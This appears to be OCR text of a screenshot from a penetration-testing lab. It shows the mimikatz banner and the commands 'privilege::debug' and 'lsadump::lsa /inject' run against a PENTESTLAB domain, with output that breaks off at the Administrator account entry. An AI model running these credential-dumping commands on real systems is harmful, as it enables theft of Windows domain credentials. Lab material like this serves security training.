 .#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject
Domain : PENTESTLAB / S-1-5-21-3605764256-3919590971-1233039440
RID  : 000001f4 (500)
User : Administrator